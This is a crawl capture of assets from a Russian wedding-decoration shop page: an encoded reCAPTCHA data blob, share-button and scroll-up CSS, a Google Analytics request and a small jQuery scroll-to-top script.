obsKkwqnDs2hOw6hOamMHCEATVy/DgcKRPB3DsMOSWcOqw7DCqwzDj8K5UkknC8OEHCMLY8OLKznDsiUDd8KZw6jCr8KpHGnDqGnDkMOywoHCj8KLIsKiw67Cii7CpMOhw4l5woA2PVTDmRc9wptgwpluFllIwpbCusKHNcOaeXrDlEktwq/Di8OvwobDpUl4w5rCisKLfsOOWixxUgLDiWMETcKUwoPDjhM6aU4jQy3CsBfDlFpLw7c+bkfCrDDDlG1DGMOPw7/CnV/Do8OARHJ8w45PRktZw4vDhMOmw6QDwp06w7NHwqbDqBUSKVfCjFB/fMKdBcK1wqDDoSfDgAnCpiR/U8Kowr5vBzzCksKHw4LChy/CkcOXw4jDkUFeADvDujnDn8KrwrZyw6TCh0pFwq7Dj1o/[base64]/DuBcPKsO3wr/[base64]/[base64]/PsKew6N8worDiRp4IR3Dp8OGw5N/eBUMwobDphrDhMO8w4I2wqLCti7DoAE/TWXDuwrDnEwWb0bCliTDjcK9worCjMOWw4YoHsK5QsK+w7PCjgTCiXPDnU/DvRnDo3/CssOww71lwoNtw7V7ZyfCgsKcwoLDu8Kkw63CoX3Dg8OAw4hNODMCwpg6w6ceaAXCkMOyw6ouwq1eFgrDp8KLcMK6T1AEw7QJEkzCncOdwrPDqsOPYlfCqRzCqsOQdcKePcKNwojChcKfIRNNwrPCiMKPFsKBPm/DuivDoMKPwrpTBG3DgCTDtsOzw5/CgXMhd8Otw7ICw7wYwr4hfAZvMxFcw6vDswAWI8KTwrJPwqtHwrjCnsKuw4zCtW0dwrknwr8BVmJ1wo9cwrsEwojDpg0bw7fCscK5w4s6V8KTfcOawo8UwpDCnx3DsMOPw43DqsK4wqxVQ8O+w4AtVcOcw6zDvMKqwpkHQsK2wq9/wo/CngHCgcKdwpNhGsKge1ZAwqfCs8O9X8KpVlZ3XsOVw5NZUcKRfcKXw4clM3g0M8O7AMK5wo5nCsOZRMO2w656w7DDsjHDqMO8w7zCj1bDtsOOE2HCi8KyHsKEAsO8w5jDo1VoJsKZwrDDhsKnN8Opwr0Hw7/[base64]/[base64]/CsxQxYFtbwpHCucO0CMK7w6oswqzCgmTChMOnQULCk8OJwp7CvlUqw5QewpDCsnTDhsOAwqwCwrsrBh3DvSLClcKEwrc1w5vCl8KPwpnCi8KYOCs4wp/[base64]/CoSLDhsKIBsOvw4YAVyHDmh3DtlzCox/DhQYzwpBRw71Tw4/Co33DjzHCj8KnaV7ClyjCqsK2ccOfIBlsSGvDgX9twoPCrsKKwrnCtcOCwobCtgrCvFfCkXjCkDjCkcKsAcKmw44xwolpbFJQwq3Chjwfw6c2WwZjw5N2AsKLEwzCqlFIwqsLV8KmbcKOw6ocw6zCusOOZsKqdcOTGD0Ww5/[base64]/w5rDj8Kdb8O/[base64]/DvDfDl8OUfEwfwqhFwrrCoG0iDsKbfCzDtzEFw4XCm3s8acOlw7HCnwxNUXHCn8OFVXMvUxzCmE5JwqURw7wNZh9kw54hBsOKI8O8IHU/U1BRw47CocKwc2jCuy4YF3PCkF1JacKZJsKYw6N7WWFIw4A1w4DCnGPCq8K5wqsndWTDgsKxUXHChRg5w5p3TThDIB9ywqzDqMOKw7/ChMK0w6TDpFvChQJvFMOhwoFNcMKVPGPDpWF/wqHCnMKQw4HDtsOdw7zDkg7ClwLDq8OkwpQuwoTCtsO2VCBoQcKFwoTDpC/[base64]/w4/DlMK2cAjDohfDgMO0wrJvQhQdw6oMwotdw7nCk1XDny4jJ8OxewpBwrbCjR/Cu8Ovb8KJEsOwFsKSwpHCi8K2w5xbDDtTw6XDq8Oyw4/DtcKmw5ICScK8ccOdw4hWwoHDt3/ChsKAw4XDnQPDjGkobjrDv8K8wo0Lw6LDmRvCv8OHI8OUSMO8w4DDhcO/w7BWwp/CsB7CqsKow6LCoEzCm8O6CsOmDMOKQjzCpMKaZsKsZWRwwrcYw6PCgFLDkcOAw61NwrwRXEBuw73DhsOUw6PClMOVwrHDlcKhwqgbw5tNHcKLE8Ouw53CsMKRw4PDuMKyw5YDwq/DiwVqR1Z2bcKzw7xqwpPCqmnCpR/CvsOZw43DoVDCrsKawp1Ww4nDtlfDhgVKw6BJFsKKW8K7RRTDmsKawrZPPsKXdkorfMKjw4kxw43CiQfDpsOuwrd5GX54w68AZ1QWw4pxdMOBMk7DpsOwck7Dj8OJHsKLMEbCozvChcKmw6PCkcKUUAUqw5MCwpNrZ0UAMMOPDMKHwo/CpsKnKnPDicKQwroDwoUMw5R9wqTCssKGf8OWw4rDpGDDj3TCjsK3K8K9YTUbw6jDmcKgwojCiB1nw5zCoMOzw4RrEsOjPcOXOsO7bwUrUMONw7jDkk4iaMKccFMbAyLDiTbDpcO3M3Rww5DDglFSwodLIgbDrCR3wrfDox/CsFMNPkFIw5DCtkF9ZcOzwrwNwrfDliMAw6XCtA5pbMOWXcKWRsO7CsOeYkfDrC1xw67CmDrDsTBWR8KNw7sVwovCp8O7BMOQIkbDrsK3dcOYa8KMw4PDhMKXah5ne8OZw6fCnUDDjSAtwqMyRsKSwqnCqMOINxMDM8O5w6bDsjc8c8Kqw6jCiX/DtsOpwpRsdXVpwpbDv1fDr8Osw5QmwqLDu8KdwovDrG1EJTbCnMKRCsK5wpnCtMK4w7s3w5bCo8KRMWzDmMKbex3Cu8KQdCrCtgjCg8ODZzHCvCHDj8Kgw6d4IcOFa8KvFsKALjTDvcOKScOOBsOJX8K5wr/DocKjWAlXw6rCn8OeCVnDtcONB8KBfsOtw61uw5hRT8KgwpDDoMOIQsKoFjHCrW/[base64]/DhMK7DWjCq09ACcOmG8OewqHCs8ORKsOVXcOowrHDvsOEwqPDvMOLJxRnw6VLw6ofHcO+PsOPO8Oiw5ddOsKYO2zCr3jDksKMwpENdXDCvDvDp8K2W8OFc8OQQcOgw7lzKsKocxpnRw/DhG/DmsOHw4ttFlXDhGA0dAphDiEfZ8OswoLCl8OSVsOlaWI2DWXChsOxO8OLA8Ofw6Qhf8KvwplJHMO9w4cMI10/bHYGUVQ6T8KjIFnCrljCoAoIw5JEwp/CkcOUJ08xw7p9ZsKywoHCu8KWw67Cl8OYw7bDk8OQLcO9wr4WwobCm1LDmcKvacOQeMObVF3Dgg9SwqYKeMOAwrzDhG5ewqs4ecKjUivCosOAwp0QwpXCjzMfwqDDpABcw5jDj2FWwocOwrpoeWzDkcOpMMOBwpQlwojCuMK4w7bCoFHDg8KTSsKdw6/DhsK+ZcO+wrTCg2fDnMKMPnvDvlguQcO8wr7CgcKXLR5Zw5hFwo8KJWMtbMOvwp/[base64]/CridXV2hywqUVcsK8UcOkAcOJw7omS3TChyDDhSfDo8ORCWDDpcKgwr/CjC8Aw6/Ck8OEGTHDnmIVcMKSXFzDuQwJQAlFA8K8OkkcGVPDtxXCthTDv8KDwqDDvMOSO8ORaVTDr8KjO3VYA8OFw5F3AwPDmntMFcK3w7fCkMO6dsOVwoLCtHvDusOtw4MZwonDpDPDjsO5w4xJwowOwpvCmcKWHMKWw5NMwqjDnA/DpRJ8w5PChwDCuTHCusOfC8O8f8OzB2Zvwq9VwqYZwpfDsFNCZRI8wodqK8KSAWEcw7zCqGMMORrCjsOrccObwpVEwrLCocOTe8OMw43DvcKPZADDl8KXPMObw7jDs1BtwpMyw7DDmMKyYE0SwoTDpggvw5vDgUbCumI9Q0/CoMKLw5XCujlJw4/CgsKZNmROw63DtnMWwrLCoHYrw7HCgsKIZMKew498w64qXsOWZBfDtcKkfMOzZXLDoH1QU0F2I3XDpGQ9QkjDtMKeFHwEwoFywoAKG1khHMOqwpbCg0zCh8OdTR/CucKzL3QOwox5wr9uWMKxbsO6wq4YwovCqsO4w5cAwqFpwog0BALDpk3Cu8KFChNzw6LCjC7Cn8OZwrAVK8ODw6TCuWcMRMKcfHXDs8OlDsOWw7olwqJHw7hzw4daCcOURTsbwpY3w6bCqMOyF2wUw4LDo2AAXsOiw77CpsKFwq0lcTDDmcKPCsO/QB/[base64]/eGXDo1LCvSrDhsOlw5vCgyERH0PDq1A0w47Cg8KyRmFYMEvDsgknXsKwwrDDmmzDtxnCn8Ogw63CpRPDhB7CgsKzw5/CosKsYcOTw7h9M1hdW2PCmQPCmGB5w53DhsKWWx4gAcOYwpHCvljCvDIzwo/[base64]\x22],null,[\x22conf\x22,null,\x226Leo3W8rAAAAAOnwc-lk_uQwDFSR55D1COW45UE0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.we-de.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Kgvd6mNXDhagPicLnJZsnma63nWulx/Kofs4WkEdSDM\\u003d\x22,1,0,null,1,1768734263036,0,0,[95,228,174,97],null,[133,17],\x22RC-iU8Q_clKTmHycA\x22,null,null,null,null,null,\x220dAFcWeA56IMPe_qyn7MjFEWrV0fQHkPzyKXOrrI8VYgXECrRSog60x2Rz2RnkxLcDM_jNuZn_-YhqF6fB2xXAEGGS65lfsLpikQ\x22,1768817062856]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.we-de.ru/bitrix/cache/css/s2/wede/page_2d1c62bff55ffb6783ae9df83905914e/page_2d1c62bff55ffb6783ae9df83905914e.css?1556547087693
body_size: 693
content:


/* Start:/bitrix/templates/.default/components/bitrix/catalog.socnets.buttons/share_new/style.css?1517164001457*/
/*.catalog-sb-area{
	position: relative;
}
*/
.catalog-sb-item{
	display: inline-block;
/*	position: absolute;*/
}
/*

.catalog-sb-area .fb{
	left: 0;
}
.catalog-sb-area .tw{
	left: 115px;
}

.catalog-sb-area .gp{
	left: 220px;
}

.catalog-sb-area .vk{
	left: 290px;
}
*/

.catalog-sb-area .ya-share2 {
	float: left;
	margin-right: 5px;
}

.catalog-sb-item+.vk a
{
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
/* End */
/* /bitrix/templates/.default/components/bitrix/catalog.socnets.buttons/share_new/style.css?1517164001457 */


--- FILE ---
content_type: text/css
request_url: https://www.we-de.ru/bitrix/js/sng.up/style-up.css
body_size: 355
content:
.scrollup {
    display: none;
    opacity: 1;
    position: fixed;
    z-index: 999;
}
.field-str td{
	padding:10px;
}
.field-str td table td{
	border: 1px solid #C4CED2;
}
.field-str td table td:hover{
	background:#ffffff;
	cursor:pointer;	
	border: 1px solid red;	
}
.selected_file{
	background:#ffffff;	
	border: 1px solid red;		
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=141691763&t=pageview&_s=1&dl=https%3A%2F%2Fwww.we-de.ru%2Fmagazin%2Fbukvy%2F&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D1%81%D0%B2%D0%B0%D0%B4%D0%B5%D0%B1%D0%BD%D1%8B%D0%B5%20%D0%B1%D1%83%D0%BA%D0%B2%D1%8B%2C%20%D1%81%D0%BB%D0%BE%D0%B2%D0%B0%2C%20%D0%BD%D0%B0%D0%B4%D0%BF%D0%B8%D1%81%D0%B8%20%D0%BD%D0%B0%20%D1%81%D0%B2%D0%B0%D0%B4%D1%8C%D0%B1%D1%83%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=874086675&gjid=2033009546&cid=214738982.1768730662&tid=UA-59688201-1&_gid=1035995189.1768730662&_r=1&_slc=1&z=600233092
body_size: -449
content:
2,cG-7XLK4K3373

--- FILE ---
content_type: application/javascript
request_url: https://www.we-de.ru/bitrix/cache/js/s2/wede/kernel_sng.up/kernel_sng.up.js?15565470881263
body_size: 1263
content:
; /* /bitrix/js/sng.up/script-up.js?14645447171026*/

; /* Start:"a:4:{s:4:"full";s:45:"/bitrix/js/sng.up/script-up.js?14645447171026";s:6:"source";s:30:"/bitrix/js/sng.up/script-up.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
window.onload = function() {
	$("body").append("<a class='scrollup' href='#'><img src='"+sng_up_button+"' alt='Вверх'></a>");
	$('.scrollup').css("bottom",sng_up_position_indent_y+'px');	//отступ снизу		
	$('.scrollup').fadeTo(0, sng_up_button_opacity/100);
	if ($(this).scrollTop() > 100) {
        $('.scrollup').fadeIn();
    } else {
        $('.scrollup').fadeOut();
		$('.scrollup').css("display",'none');	
    } 	
	if(sng_up_position=='center'){
		$('.scrollup').css("left",50+'%');				
	}else if(sng_up_position=='left'){
		$('.scrollup').css("left",sng_up_position_indent_x+'px');				
	}else if(sng_up_position=='right'){
		$('.scrollup').css("right",sng_up_position_indent_x+'px');				
	}	
    $(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        } 
    }); 
    $('.scrollup').click(function(){
        $("html, body").animate({ scrollTop: 0 }, 500);
        return false;
    }); 	
}	  	
/* End */
;